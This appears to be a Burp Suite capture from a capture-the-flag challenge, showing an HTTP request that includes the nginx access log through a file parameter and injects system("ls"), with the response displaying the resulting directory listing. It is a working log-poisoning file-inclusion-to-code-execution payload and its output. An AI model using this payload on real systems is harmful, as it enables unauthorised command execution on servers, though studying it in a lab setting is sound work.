 Request
Pretty Raw Hex
\n
1 GET /?file=/var/log/nginx/access.log&1=system("ls"); HTTP/1.1
2 Host: dc6db550-1d94-4f50-913a-9fb5e5d81563.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
HTTP/1.1" 200 2741
"http://dc6db550-1d94-4f50-913a-9fb5e5d81563.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
26 172.12.0.40 - - [27/Jul/2023:08:40:50 +0000] "GET / HTTP/1.1" 200
2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0fl0g.php
27 index.php
28 "
29 172.12.0.40 - - [27/Jul/2023:08:41:22 +0000] "GET
/?file=/var/log/nginx/access.log&1=system(\x22ls\x22) HTTP/1.1"
200 3322 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
30 172.12.0.40 - - [27/Jul/2023:08:41:59 +0000] "GET / HTTP/1.1" 200
2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0fl0g.php
31 index.php
32 "